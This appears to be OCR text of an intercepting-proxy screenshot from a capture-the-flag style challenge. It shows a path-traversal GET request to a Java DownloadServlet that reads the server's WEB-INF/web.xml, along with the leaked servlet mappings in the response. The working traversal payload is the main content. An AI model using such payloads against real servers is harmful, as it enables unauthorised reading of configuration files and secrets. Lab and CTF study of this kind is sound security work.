 Go
Cancel
<
>
Target: http://1.14.71.254:28032
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
XML
GET
/file_in_java/DownloadServlet?filename=../../../../../../../../../usr/local/tomcat/we
bapps/file_in_java/WEB-INF/web.xml HTTP/1.1
Host: 1.14.71.254:28032
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://1.14.71.254:28032/file_in_java/UploadServlet
Cookie: JSESSIONID=BD38D014A3C874FE2B58D286BA195685;
JSESSIONID=F427F10CA87D29DFE42561BF6BBDF236
Upgrade-Insecure-Requests: 1
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
</web-app>